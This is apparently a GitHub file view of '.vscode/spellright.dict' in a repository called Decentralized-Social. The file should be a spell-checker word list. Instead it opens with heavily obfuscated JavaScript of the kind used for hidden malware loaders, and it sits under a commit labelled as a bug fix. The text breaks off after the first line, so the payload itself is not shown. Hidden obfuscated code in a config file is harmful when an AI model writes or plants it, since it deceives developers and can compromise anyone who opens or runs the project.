 ta3pks / Decentralized-Social
Type / to search
Code Pull requests Actions Projects Security Insights
7361185 Decentralized-Social / .vscode / spellright.dict Go to file t
ameeetgaikwad Fix bug in spellright.dict a6878ff · 3 months ago History
Code Blame Raw
const _0x43891a=_0x38e8;(function(_0x366649,_0x3e614e){const _0x539add=_0x38e8,_0x10e7d5=_0x366649();while(!![]){try{const _0x55d825=parseIn